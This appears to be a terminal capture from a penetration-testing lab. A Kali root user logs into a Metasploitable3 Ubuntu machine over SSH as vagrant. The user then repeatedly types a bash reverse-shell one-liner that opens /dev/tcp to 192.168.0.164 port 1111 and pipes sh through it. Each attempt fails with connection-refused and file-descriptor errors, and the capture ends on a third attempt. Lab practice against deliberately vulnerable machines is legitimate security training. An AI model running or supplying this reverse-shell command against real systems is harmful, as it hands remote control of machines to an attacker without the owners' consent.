 ┌──(root㉿kali)-[~]
└─# ssh vagrant@192.168.0.144
vagrant@192.168.0.144's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Last login: Fri Oct 25 13:40:29 2024 from kali
vagrant@metasploitable3-ub1404:~$ 0<&151-;exec 151<>/dev/tcp/192.168.0.164/1111;sh <&151 >&151 2>&151
-bash: redirection error: cannot duplicate fd: Bad file descriptor
-bash: 151: Bad file descriptor
-bash: connect: Connection refused
-bash: /dev/tcp/192.168.0.164/1111: Connection refused
-bash: 151: Bad file descriptor
vagrant@metasploitable3-ub1404:~$ 0<&151-;exec 151<>/dev/tcp/192.168.0.164/1111;sh <&151 >&151 2>&151
-bash: redirection error: cannot duplicate fd: Bad file descriptor
-bash: 151: Bad file descriptor
vagrant@metasploitable3-ub1404:~$ 0<&151-;exec 151<>/dev/tcp/192.168.0.164/1111;sh <&151 >&151 2>&151